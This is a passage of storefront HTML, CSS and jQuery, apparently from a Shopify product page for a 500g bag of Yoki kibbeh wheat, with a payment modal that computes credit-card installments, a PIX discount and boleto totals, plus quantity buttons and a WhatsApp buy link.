#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Payment options
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Credit card
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Ticket
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>In cash</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            We accept:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                In cash on PIX with <strong>8% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pay with PIX and we will prioritize dispatch in 1 hour!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               Cash on Ticket 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                The payment deadline via bank slip is 2 calendar days. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">New product | <!--INICIO VENDIDOS-->1343 sold<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">TRIGO PARA KIBE YOKI 500G <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Item code 41906632)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Available in stock.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="9220381147441" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="9220381147441" handle="trigo-para-kibe-yoki-500g"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator"><form method="post" action="/cart/add" id="product_form_9220381147441" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" data-sku="EXC.YOKITRIGOPARAKIBE500G" value="47984559358257"><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Price:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">$3.49</span>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">View payment options</a></div><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><!--FIM FRETE OPÇÃO 02-->
      
    <div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--disabled" disabled>Sold out</button></div>



<a href="16893161521" class="btn-whatsapp-buy"><ion-icon name="logo-whatsapp" class="logo-whatsapp-ionic"></ion-icon>Buy via WhatsApp</a>

<style>
.logo-whatsapp-ionic {
    color: #00a74e;
    font-size: 22px;
    transition: all .3s ease-in-out;
}

.btn-whatsapp-buy {
    background: #ffffff;
    border: 1px solid #00a74e;
    border-radius: var(--border-radius-btn);
    color: #00a74e;
    gap: 8px;
    font-size: 14px;
    padding: 14px 32px;
    width: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    transition: all .3s ease-in-out;
    font-weight: 600;
}

.btn-whatsapp-buy:hover {
    background: #00a74e;
    color: #ffffff;
}

.btn-whatsapp-buy:hover > .logo-whatsapp-ionic{
    color: #ffffff;
}
</style>
                 

<input type="hidden" name="product-id" value="9220381147441" /><input type="hidden" name="section-id" value="product-template" /></form></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
